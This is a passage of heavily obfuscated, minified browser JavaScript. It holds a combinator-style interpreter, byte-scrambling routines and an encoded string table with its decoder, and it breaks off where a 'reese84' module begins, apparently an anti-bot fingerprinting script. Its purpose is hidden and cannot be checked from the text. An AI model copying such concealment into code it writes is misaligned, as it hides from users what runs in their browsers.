function(B){return function(E){return(function(A){return window})()[A()](B())}}},function(A){return function(B){return function(){while(B()){A()}}}},function(A){return function(B){return function(E){return A()<B()}}},function(A){return function(B){return function(E){return function(w){return A()(B(),E())}}}},function(A){return function(B){return function(E){return B()?function(A){return null}():A()}}},function(A){return function(B){return function(E){return A()===B()}}},function(A){return function(B){return function(E){return A()&B()}}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(w){return A()[B()](E())}}}})(B)(A)}},function(A){return function(B){return function(E){return A()>>>B()}}},function(A){return function(B){return function(E){return A()^B()}}},function(A){return-function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()},function(A){return function(B){return function(E){return A()*B()}}},function(A){return function(B){return function(){for(var E in A()){B(E)}}}},function(A){return function(B){return function(E){return function(w){return function(g){return function(Q){return A()[B()](E(),w(),g())}}}}}},function(A){return function(B){return function(E){return A()[B()]()}}},function(A){return function(B){return function(E){return A()-B()}}},function(A){return function(B){return function(E){return A()&&B()}}},function(A){return null},function(A){return function(B){return typeof A()}},function(A){return function(B){return function(E){return A()||B()}}},function(A){return function(B){return new(A())}},function(A){return function(B){return(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()!==A()}},function(A){return function(B){return!A()}},function(A){return function(B){return function(E){return function(g){return(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E())}}}},function(A){return function(B){return function(E){return A()>B()}}},function(A){return function(B){return-A()}},function(A){return function(B){return function(E){return new(A())(B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}},function(A){return function(B){return function(E){return A()>=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return function(E){return A()%B()}}},function(A){return!function(A){return!function(A){return null}()}()},function(A){return function(B){return function(A){return function(){try{(function(A){return(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()})()}catch(B){A(B)}}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()-A()}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()/A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}})(function(A){return null})()||A()}},function(A){return function(B){return function(E){return A()in B()}}},function(A){return function(B){return function(E){return B()?function(A){return!function(A){return null}()}():A()}}},function(A){return function(B){return function(E){return function(w){return function(g){return function(Q){return A()(B(),E(),w(),g())}}}}}},function(A){return function(B){return function(E){return delete A()[B()]}}},function(A){return function(B){return function(E){return function(g){return function(Q){return function(C){return function(I){return function(G){return function(D){return(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),g(),Q(),C(),I(),G())}}}}}}}}},function(A){return function(B){return function(E){return function(g){return function(Q){return(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),g())}}}}},function(A){return function(B){return function(E){return function(g){return function(Q){return function(C){return function(I){return function(G){return(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),g(),Q(),C(),I())}}}}}}}},function(A){return function(B){return function(E){return A()/B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()/A()}},function(A){return function(B){return function(E){return B()?function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}():A()}}},function(A){return function(B){return function(E){return function(w){return function(g){return function(Q){return function(C){return A()[B()](E(),w(),g(),Q())}}}}}}},function(A){return function(B){return function(E){return function(w){return function(g){return function(Q){return function(C){return function(I){return A()[B()](E(),w(),g(),Q(),C())}}}}}}}},function(A){return function(B){return function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()*A()}},function(A){return function(B){return function(E){return A()>>B()}}},function(A){return function(B){return function(E){return function(w){return function(g){return function(Q){return function(C){return function(I){return function(G){return A()[B()](E(),w(),g(),Q(),C(),I())}}}}}}}}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()===A()}},function(A){return function(B){return function(E){return function(w){return new(A())(B(),E())}}}},function(A){return!(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()},function(A){return function(B){return function(E){return A()<=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()(A())}},function(A){return function(B){return function(E){return function(w){return function(g){return new(A())(B(),E(),w())}}}}},function(A){return function(B){return(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()^A()}},function(A){return function(B){return function(E){return A()|B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()^A()}},function(A){return function(B){return(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()>>A()}},function(A){return function(B){return(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()<<A()}},function(A,B){var E=B%7+1;var w=0;var g=A.length;var Q=[];while(w<g){Q.push((A[w]<<E|A[w]>>8-E)&255);w+=1}return Q},function(A,B){var E=0;var w=B.length;var g=[];var Q=A.length;var C=113;while(E<Q){var I=A[E];var G=B[E%w];var D=I^G^C;g.push(D);C=D;E+=1}return g},function(A,B){var E=[];var w=0;var g=A.length;while(w<g){E.push(A[(w+B)%g]);w+=1}return E},function(A,B){var E=0;var w=[];var g=B.length;var Q=A.length;while(E<Q){w.push(A[E]);w.push(B[E%g]);E+=1}return w},function(A,B){var E=A.length;var w=0;var g=B%E;var Q=[];while(w<E){Q.push(A[(w+E-g)%E]);w+=1}return Q},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return w[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()(A(),B())}}},function(A){var B=0;var E=A.length;while(B+1<E){var w=A[B];A[B]=A[B+1];A[B+1]=w;B+=2}return A},function(A){var B=0;var E=A.length-1;while(B<E){var w=A[B];A[B]=A[E];A[E]=w;B+=1;E-=1}return A},function(A,B){var E=B%7+1;var w=A.length;var g=[];var Q=0;while(Q<w){g.push((A[Q]>>E|A[Q]<<8-E)&255);Q+=1}return g},function(A,B){var E=0;var w=113;var g=B.length;var Q=[];var C=A.length;while(E<C){var I=A[E];var G=B[E%g];var D=w;w=I;Q.push(I^G^D);E+=1}return Q},function(A,B){var E=A.length;var w=0;var g=[];var Q=B.length;while(w<E){var C=A[w];var I=B[w%Q]&127;g.push((C+I)%256^128);w+=1}return g},function(A,B){var E=[];var w=0;var g=B.length;var Q=A.length;while(w<Q){var C=A[w];var I=B[w%g]&127;E.push((C+256-I)%256^128);w+=1}return E}];w[0]=w;var E=0;while(E<B.length){w[B[E++]]=w[B[E++]](w[B[E++]])}})();
function a1_0x2826(){var _0x3dc0b6=['Dg90ywW','DMfSDwu','y2TZ','ChjVy2vZ','AgfSBgvU','x19LEhbV','uhjVCgvY','zNvUy3rP','AxrOigL0','p2nHy2HL','AxntzwfY','zxb0Aw9U','q2HHBgXL','C2nYAxb0','CNrtDgfY','CgfYC2vs','CMf0B3i','zM9YBurH','ChjVB2zp','DcbLCNjV','C29SDMu','Awz5','Dg9W','BwvKig91','DgHLBG','z2v0qxr0','B25pyNnL','BKnOzwnR','C2vvuKW','C2HVDwXK','zxnWB25Z','Bwu6ici','CMvLC2u4','yM9KEq','zNjVBvrV','x19HD2fP','kf58icK','zxrYAwvK','yxrL','Bw9Kzq','DgvcAw5K','BKXVywrL','BwLZzsC6','B21PDa','vhLWzq','Aw49','rxHWzwn0','zNjVBujH','AxnqCM90','AgfZq2fS','CNvUBMLU','zNvU','DcbbCNjH','Dxn0zxjP','rMLSzvjL','C2vUza','B2TLBKLZ','zg93BI4','CMLWDeXV','AxnbCNjH','yxjYyxK','C3rHCNrj','C2vHCMnO','yxjdB2rL','r2vUzxjH','B2fKAw5N','x3nLDfnJ','D2HPBguG','BgL0EwnO','x19JCMvH','Aw5JBhvK','uefuq0G','AxjZDcbH','C3rHCNq','x2vUDw1L','oYbWyxrO','BMqGysbJ','B3r8yMLU','igfZigeG','yM1PDenH','C2uG','otG1mJzfBNfqA3a','DxrMltG','AguGChjV','DcbJB25Z','Dw5KzwzP','BgvMDa','DfrVA2vU','lcb0AgLZ','vu5dveLp','zMLSDgvY','Bg9I','y2fSBgjH','jZOG','B25HyM9Y','Dg9mB3DL','uhjVBwLZ','vg9Rzw5t','mJu4ndbRwNvQrxy','DwzMzxi','BMvK','DhLezxnJ','CNjHEsb0','igLZig5V','BwLZzsbJ','CYbHBIbH','BgvUz3rO','ANnVBG','re9nig9I','CY5IAw5K','CMvLC2vt','ywrLzfnJ','CNjVCG','Cg9ZDe1L','BIb0AgLZ','zxH0zw5K','DMvYC2LV','Dg9Rzw4','Dcb0BYb0','zunVB2TP','zgvMyxvS','C2vuExbL','DcaNuMvZ','lNnSDxjW','mda6mda6','z2v0rwXL','BIbPBNn0','DxmGy29K','y2fZDa','x3n0B3a','AhjLzG','nf9gt1jd','re9nrxHJ','mdeGsMfU','yNvPBgrd','ChjLCgvU','ChrVCG','z3rO','mZa3nJi1nJrPtKn1u2e','uxvLCNLq','CNzLCG','yw5Nzq','Dw1HC2S','z2v0t3DU','zhvYyxrP','zMvHDhvY','ywXSB3CT','BIbKzwzP','yMXVyG','ywn0B3j5','otK5oq','EsbYzwfK','CYbUB3qG','BwLU','DcbPCYb1','oYbKB21H','zwrLBNrP','y2aGyxr0','BwLZzsb3','D2L0AfnJ','Dgv4Da','Aw5PDgLH','zw91DcbO','ugXLyxnL','ywDL','DwvZDhm','DcbjBNqZ','C2v0','qMXVyG','CgfYzw50','zxjYB3i6','igbWCM90','qsbWCM9T','y291BNq','Dhj1y3rV','EhbPCNLd','yxrVyG','x05btuvF','DgLTzxi','sw5PDgLH','x25VqM9K','BMfTzs92','sw52ywXP','BM90ihjL','igzHAwXL','ChrJAge','zLDVCMS','tg9HzgvK','y2fJAgu','yxjNDG','zwnLAxzL','zxf1zxn0','C3qGCgfZ','DgLVBKXV','Bg9JyxrP','zxHLyW','zMLUywXS','B250CM9S','D2L0AenY','igfUiefY','BwvHC3vY','DgLVBG','Cg9SEwzP','Cg93','BMDL','B2TLBIbY','CMLWDej5','zw5LCG','ue9tva','A2LLCW','x2LUC3rH','BgvY','uMvJB3zL','vvrgltG','B25Jzq','AYbYzxf1','zxCGuhjV','Cg93qM94','BYbIzwLU','CMvMzxjY','z2uGC2nY','BLnLyW','Cg9YDde','revmrvrf','igjLigXL','ywrLza','ywqGyxmG','zNjVBuPZ','Dg9YigLZ','zgvJB2rL','yNjVD3nL','ihrOAxmG','x3n0yxj0','Dg9Rzw5f','igfSCMvH','tM9Ulw9R','j1bpu1qG','ig9YieHf','AwvUDa','ywLYihrV','tM9Kzq','qxjYyxLc','DMLZAwjP','tg9HzenV','DgvY','BMnYExb0','DcaNuhjV','C29NB3v8','B2zMC2v0','DgLVBIbP','B25Zzq','Bg9Hza','rNvSBa','zxHWB3j0','yxjRCW','Cg9Psw5W','C2nOzwr1','yNvZDgvY','C2vUDa','zML4zwq','yxbWBgLJ','z2XVyMfS','vgv4De5V','mtzbCNjH','B19F','CMnVBNn0','BMvY','rg9TywLU','sw50zxjY','zwrbCNjH','zgvYigzP','AxnLCYbJ','DgLVBIbZ','ihvUA25V','qM9Uu2vY','x2jVzhLg','zgvMzxi','C3vIC3rY','AwfWyxj0','B3DLzcbM','yw5NzsbB','Aw9UigfZ','zM9YrwfJ','yw1Z','DcbWCM9J','BwvY','B2zM','C3rYAw5N','AgnHChrJ','x19WCM90','BgvUz2uG','Bwv0Ag9K','qvjz','CMD1BwvU','x3jLC3vS','ig51BgW','ihn0yxr1','Bgf4','idS7ia','CMfIBgvf','mZGWng1yug5jzG','C2u2na','Dg9izxHt','DhrPBMCG','y3v0Aw5N','zw50','mJaWlca1','zxnVBhzL','ywrKtgLZ','B29NBgvI','Bg9N','vgLTzw91','CMLWDfjL','ywjSzsbP','ycbMB3iG','x2fZyxa','C2L0zt1U','zML4','zwqGysbZ','DcbqCM9T','BwfW','zxjHDg9Y','DgvUzxjZ','tgLZDgvU','zg9Uzq','zxjZ','zw52','zcbVDxq','ChjVDgvJ','B2fKq291','ywX1zsbW','Ddy0qxjY','A2v5CW','zM9Yy2vq','y2HHBMDL','igvUDMLY','y2f0y2G','EKLUzgv4','r2v0','CM9NyxrV','C3bSAxq','CYb0zxH0','CNjHEq','CMvXDwLY','y3rVCG','BMrZ','CMvWBgfJ','rwXLBwvU','AwzYyw1L','DMvY','vvrjtf9g','Bg9HzgvK','DwvZDeHL','sw5MBW','rxzLBNrm','qwXStgLZ','uhjLBg9H','vgLTzxn0','CMvHzefZ','B25szxnW','Dg9vChbL','w29IAMvJ','ug9ZDa','ze9Uy2vm','zgvIDwC','ufvu','lcbMB3vU','qvjzx0np','CMvUzxDj','C2v0u2vJ','zxn0igzH','BM9Uzv9Z','DcbvAw50','BgfPBJTJ','CMvZDwX0','B25uAw1L','zgvY','q09ps0Lf','u2vYDMvY','C2vSzG','ywXSyMfJ','CMvQzwn0','DhLWzq','zgvbDa','B2DHDgu','A2LWrxHW','CMvTB3zL','yM9U','A2vU','C3rHDhvZ','Axb0ihDP','zMLYzq','yw1Wvg9e','Exn0yxrL','y2HKAxi','C3r5Bgu','B2jHBenH','rMfPBgvK','CMvKDwnL','q09otKvd','Axngzwf0','igvYCM9Y','AgvHzgvY','B3jTyw5J','Bg9JywXu','C3bSyxLn','DxjLrw5H','C3rHyMXL','yxjYyxLc','BNrLCM5H','BM8TC3rV','uM9IDxn0','AxntDgfY','CgLKzxj8','z3jLC3m','u2HHmG','x2jVzhLc','y2HHCKf0','C2HVD0jS','ExbL','zw5HyMXL','nJy5mdq1vNrXz2PA','Axn0zw5L','BMvYCY1N','ihrOAxm','Bwf4','zw91Da','DdmYqxjY','t3v0t2ze','D24GChjV','Bwf0y2G','zxnZxq','oYbTyxGT','B29W','BMD0Aa','Aw5NihrO','r0vu','B2XKx3rV','BML0','DgL0AwfS','q29VA2LL','zxn0ihrP','BwvZC2fN','C2v0uhjV','x29UzxjY','B25YzwfK','uMvXDwvZ','BMfSuhjV','EhbPCMvZ','zxH0CMfJ','C3jJ','AxnLlG','BgWGzMfP','zgLUz0rP','CgfYC2u','zMv0y2G','Cg9YDdi','ww91ignH','zsbJAgfS','CIbPCYbU','t0Tjrq','Ag9ZDg5H','igjLzw4G','x05btuu','D2fZihjL','Aw9Us2v5','x3jLBwfP','zcbMCM9T','ihbYB3zP','zMzLCG','B2DHDg9Y','vxbuB0rH','yw5JzsbY','sevbra','B3v0','Bg9HzgLU','B3qGyMvL','vg9Rzw4','nf9WzxjM','BM93','yvbYB3zP','y2fSBa','z2v0rw50','zgf0ys1H','DgL0Bgu','Dg9Rzw5s','DMfSDwvZ','Dgf0zq','igz1BMn0','BwfYAW','zhKGzxHL','C2v0vg9R','yM90lwDV','z09Uvg9R','ywrKrxzL','rv9sruXp','BgvNywn5','DxbWB3j0','yxbWBhK','AxnwAwv3','zgf0yq','y3jPChqG','CgfNzxnO','Aw50zxjY','C2HHmq','B25Tzw50','B2r5','CY5JAgrP','y3jPChrm','CMfJzq','y3rPB24U','zMLSztOV','B25SB2fK','nJG0vurAy0zQ','Aw4GAgvH','psHBxJTD','CNvUt25d','C2v0sxrL','yxjHBq','r2XVyMfS','yMXLza','uKvfu0u4','ywjVCNrL','yvbHEwXV','DxrPB25j','zw1PDa','y2TvCMW','y29Uy2f0','C3rYAxbr','DgLVBLn1','BwLZzq','ywXS','yMfPzhvZ','CYbJB2rL','DYb0B2TL','rM9YBurH','y29UzMLN','Awv2Aw5N','D3jPDgfI','yxqGC2fT','B2yTzgf0','ufjjtufs','z2v0','DhjPBMC','ChvZAa','CNvU','z3jLC3mT','sxntzxq','qwjVCNrL','C3rVCeLU','Awz5Aw5N','zxjYB2DH','B25ZDhj1','y2f1C2uG','z3bJ','DgHLicDU','Dc10ExbL','x2XHyMvS','ihrVignV','B2DHDgLV','CMvSB2fK','CMfUzg9T','y3jLyxrL','zg9JDw1L','zwn0zwqG','DMLZAwjS','zc4Gu2H1','vw5HyMXL','x19LEhrL','Aw1LCG','zMLUzenO','ksbPCYbV','AgvKDwXL','Aw1L','B3qGC3vW','zNjVBunO','AxrLCMf0','BgL6zvbY','zxD8ywrZ','CNvUqMjZ','zsbYzxrY','zM9YBs11','zxjYB3i','BgjHy2S','BMv4Da','BwvUDhnc','q2XHC3mG','sgvPz2H0','B0XVywq','C2fTzs1V','Cg9ZAxrP','CMvZB2X2','CYb2ywX1','zcbZDgf0','B3jPBMD8','zxH0','DgLHBhm','DxnLCKfN','BgXIywnR','igHHCYbU','BM8Ty2fJ','D2LKDgG','x2vHy2Hf','AxjHDgLV','B3qGCMv0','Cg93u29S','BMfTzq','uMvSB2fK','C2fUzgjV','CIbMB3iG','EvrHz05H','BgfPBJSG','x3nLDefZ','Dg9Rzw5j','zsb1C2uG','AwXLza','u2v0DgXL','Aw5NigLZ','C3rYDwn0','yxbWzw5K','CMLNAw4','txv0yxrP','z2v0sxrL','ywDLpq','rw5HyMXL','zgvSzxrL','tg9HzfrP','B3qGywXS','igjLihbY','DgvZDa','DgvUzxi','DhLoyw1L','BNn0CNvJ','ChjVBwLZ','DcbjBNq4','u29SDxrP','yxn5BMm','CMvZCg9U','CMvHzhLt','zgvKicGW','B3r8BwvK','yxrPB24V','x19LC01V','BMDuywC','yNL0zuXL','vgv4Da','tw9KDwXL','CKnHC2u','z3bYzxzP','Dg9Y','sgnHChrJ','B3bLBG','Cg9UC2u','ig9IAMvJ','CMXLBMnV','Ahr0CenS','uhjVDgvJ','DYiGB3bL','Cg9PtgvU','AgvPz2H0','otLDlG','AxnLxq','svbu','mtaWjq','zhzHBMnL','EwfOB28H','zYbVDxqT','DMvYDhG','DcbjBNqX','CNjHEuj1','y2XVBMu','igeGChjV','yM9KEvvZ','AxrLCMfI','BMnLq29U','DxjS','ngLUDgvY','DxnFDg9R','qwjWq29V','Dg9tDhjP','yw1WuMvS','ywn0zxiG','qMf0y2G','x2jVzhLj','BgvKigjL','Dhj5CW','rgf0zvrP','vfjbq0u','y3vYCMvU','zMXVB3i','BNmH','sgvHzgvY','B3rZFhLH','z2v0sw50','q2fWDgnO','B250Aw1L','zs4GvxnL','zxr0Bgvb','zgLZCgXH','DgvYBMfS','zcbJAgfY','ihrOzsbU','BMD0AcaY','Ag9VlMfK','C2vYDMvY','DxrZAwrL','u3LTyM9S','mtf2rLfdBeO','yxrLrxjY','u0vdt05e','rxjYB3i','CYbJB25Z','BwfYA3m','z2v0u3vM','oenSyw1W','Dg9Yig9Y','CYbIBg9I','y2HHCKnV','AYbJyw5U','ifSG','wc1szxf1','y29UDgvU','Dgv4Dc9W','vw5LEhbL','C2vizwfK','A2LWqxv0','ifbSzwfZ','zxn0lvvs','yw5UB3qG','x2jVzhLu','B3r5Cgvp','vvjmu2vH','DxjHyMXL','z2v0vgLT','BwvUDej5','B2DSzxXN','ihrVA2vU','C29SDMvY','mKfYCMf5','BurHDgeG','yMLUzgLU','qxjYyxLD','BgfIzwW','CMLIDxrL','yNL0zu9M','ihrOzsbY','DwvYEq','Aw5KzxHp','BMf2ywLS','Dwn0B3i','yxjYyxLI','nJC0nZi4qLbAzePJ','CMnOugfY','C3rHy2S','CMLWDg9Y','zsbMB3jT','u291CMnL','ANnVBJSG','C2v0uMvX','tMv0D29Y','qxv0B2XV','jdfFpq','zgvMAw5L','B25LoYbZ','C3vTBwfY','CMv0CNK','B250zxH0','Ec1KlxrL','vwLUDdHb','zvzHBhvL','wv9dt09l','mdeGr01u','CMvKAxjL','ChjLDMLV','ihvZzsb0','BMf2AwDH','Cg9YDgvK','AxnszwXV','CJOGzxHW','zxjY','EwfUzgv4','C2v0vgLT','z2v0u2vJ','C3vIBwL0','qwjVCNrf','B3rLy3rP','DMfSAwrH','yNjVA2vU','CMf0B3iS','BwfUy2u','y2fSBgvK','quqGCMvX','y2XLyxju','BNrLCMnL','DgLTzxjj','B3jTrgf0','u2nOzwr1','v2vIs2L0','oIbuAguG','C2XPy2u','y3rLzcb0','yw55ig5L','B3DfBMfI','DcbgBg9H','yMLUz2jV','DgLTzxjg','y2HHCNnL','ywjVCNq','rxHWAxj5','DgvUDeXV','y2HfBMDP','Ec1KlxrV','AgvJAW','Dw50','lMnVBs9I','BgvKigfZ','zxCNig9W','Aw5N','CMLWDa','mtHmq3jREKK','BwfUy2vu','u2nYAxb0','AgfZt3DU','u3vMzML4','twv0Ag9K','DgGGyhnY','zwXKig5H','B24U','uK9uta','zw50CMLL','DenVB2TP','BM5VDcbY','DhjPBq','y2XLyxjn','DcbHignV','ywn0AxzL','CNvUtgf0','zwfZDxjL','BM9Uzq','BNrYEq','CYbHihjL','z2v0ug93','BMLUzW','oYbZyw1L','y29VA2LL','re9nq29U','BgvK','C2HPzNq','AgLKzu1L','ugvYzM9Y','C2LNBMfS','zeXPC3rL','ww91ig11','ywqGrM9Y','yxjZzxq9','yNvMzMvY','zwn0Aw9U','zNnLDa','qM9KEsbU','ywrdB3vU','AgfYC2v0','ywrLCG','yMXVy2S','CMv0DxjU','DfDPBMrV','BKnVDw50','yxmGBM90','nKfYCMf5','B3qGyMuG','pvvurI04','ChjVDg90','BNvTyMvY','Dg90ExbL','AMvJDcbJ','DhXTC25I','CgvYzM9Y','ptSGCgf0','Cg93rw5H','CIbJyw5U','yw1W','yMLUza','ide5nZaG','q2fSBgjH','B2jQzwn0','C29SDxrP','mJbKy2rUz3K','B29NBgv8','CMLLC0j5','qwjVCNrd','Dg9YywDL','zxnZywDL','mZjbCNjH','B2nRugfN','BgL6zwq','y3jLzgvU','y2TfEgLZ','qurFu0ns','AM9PBG','qxjYyxKG','t1busu9o','zvnJCMLW','C3nHz2u','Cg9W','ntC0mePcqwDwtq','Dcb3AgLS','Ec13D3CT','y29UC3rY','AgfZ','D2fPDgLU','lM1VBML0','zhvSzq','BYbYywnL','lwLUChjV','DgHYB3C','BMv4DfrP','B25qCM90','B3bZ','ihrOzsbM','pvrODsWG','yM9KEsbH','neLUDgvY','DgvK','DhjPz2DL','uMvZCg9U','z2v0qwXS','zgvKo2nO','DxjUihrO','Dd11DgyT','y3DK','CMf0zq','CMLIzxjZ','CNvUt25m','x2jVzhLb','C2L0zt1S','x3n0yxrL','Dhj1zq','ywXZ','qwXYzwfK','C1vWvg9e','igeGzNvU','DxbKyxrL','CMvUzxDu','CMvYDw4','ysb0Aw1L','CNvJDg9Y','AgfZAa','zMLUzfnJ','B3zPzgvK','BgLZDgvU','ugfYyw1Z','AguGiM5L','vg9Rzw5s','y2fSBeDS','x2LUAxrc','zxjYB3iG','BgL0Eq','B2jZzxj2','yxLD','B25LCNjV','ig5VDcbZ','Ad0VoYbL','x19Nzw5L','A2vUuMvZ','ihrVigzP','y3rVCIbJ','CMvLC2vs','igr1zsb0','x3n1yNnJ','zwn1CMu','Cg9ZDgjH','q2HPBgq','zsbWCM9T','ywXSzw5N','B3iGr0vu','y2vPBa','oefYCMf5','CYbTDxn0','DgvJDgLV','CLrPBwvn','B29RAwu','Aw1LB3v0','x3nLDhrS','D2fYBG','z2v0vg9R','CMf5','C2v0qxr0','yMuGy2fS','B25TzxnZ','B25SAw5L','C3rVCa','BNrmAxn0','B25KCW','Cg9UC2uN','y291BgqG','x3DPBgXt','ntu1mZCWnhnQA3fPwG','y2fJAgvc','Aw50zxjZ','C2vuzxH0','zwrbDa'];a1_0x2826=function(){return _0x3dc0b6;};return a1_0x2826();}function a1_0x422d(_0x87cd6b,_0x169eb5){var _0x2826ce=a1_0x2826();return a1_0x422d=function(_0x422d52,_0x11639f){_0x422d52=_0x422d52-0x182;var _0x379be8=_0x2826ce[_0x422d52];if(a1_0x422d['lnjTPV']===undefined){var _0x3a0283=function(_0xe2f1ab){var _0x530c8d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xa86be4='',_0x33e82c='';for(var _0x3235eb=0x0,_0x17685a,_0xbdf8be,_0x58de13=0x0;_0xbdf8be=_0xe2f1ab['charAt'](_0x58de13++);~_0xbdf8be&&(_0x17685a=_0x3235eb%0x4?_0x17685a*0x40+_0xbdf8be:_0xbdf8be,_0x3235eb++%0x4)?_0xa86be4+=String['fromCharCode'](0xff&_0x17685a>>(-0x2*_0x3235eb&0x6)):0x0){_0xbdf8be=_0x530c8d['indexOf'](_0xbdf8be);}for(var _0x494237=0x0,_0x3a68d5=_0xa86be4['length'];_0x494237<_0x3a68d5;_0x494237++){_0x33e82c+='%'+('00'+_0xa86be4['charCodeAt'](_0x494237)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x33e82c);};a1_0x422d['OqJjIq']=_0x3a0283,_0x87cd6b=arguments,a1_0x422d['lnjTPV']=!![];}var _0x414dff=_0x2826ce[0x0],_0x52dd85=_0x422d52+_0x414dff,_0x420c99=_0x87cd6b[_0x52dd85];return!_0x420c99?(_0x379be8=a1_0x422d['OqJjIq'](_0x379be8),_0x87cd6b[_0x52dd85]=_0x379be8):_0x379be8=_0x420c99,_0x379be8;},a1_0x422d(_0x87cd6b,_0x169eb5);}(function(_0x1c6a23,_0x53097a){var _0x24b437=a1_0x422d,_0x1c6ac4=_0x1c6a23();while(!![]){try{var _0x3d5de8=-parseInt(_0x24b437(0x276))/0x1+-parseInt(_0x24b437(0x404))/0x2*(-parseInt(_0x24b437(0x50a))/0x3)+parseInt(_0x24b437(0x3c0))/0x4*(-parseInt(_0x24b437(0x446))/0x5)+parseInt(_0x24b437(0x1fd))/0x6*(-parseInt(_0x24b437(0x458))/0x7)+-parseInt(_0x24b437(0x4b4))/0x8+-parseInt(_0x24b437(0x2d2))/0x9*(-parseInt(_0x24b437(0x51b))/0xa)+parseInt(_0x24b437(0x394))/0xb*(parseInt(_0x24b437(0x543))/0xc);if(_0x3d5de8===_0x53097a)break;else _0x1c6ac4['push'](_0x1c6ac4['shift']());}catch(_0x26aa44){_0x1c6ac4['push'](_0x1c6ac4['shift']());}}}(a1_0x2826,0x797eb));var reese84;!(function(){var _0xe2f1ab={0x13e:function(_0x3235eb,_0x17685a,_0xbdf8be){'use strict';var _0x147f99=a1_0x422d;var _0x58de13=this&&this[_0x147f99(0x4dc)+_0x147f99(0x1c5)]||function(_0xd4963f,_0x2bc2fe,_0x2941db,_0xa9b2e5){return new(_0x2941db||(_0x2941db=Promise))(function(_0x5a938,_0x4983c8){var _0x2101e8=a1_0x422d;function 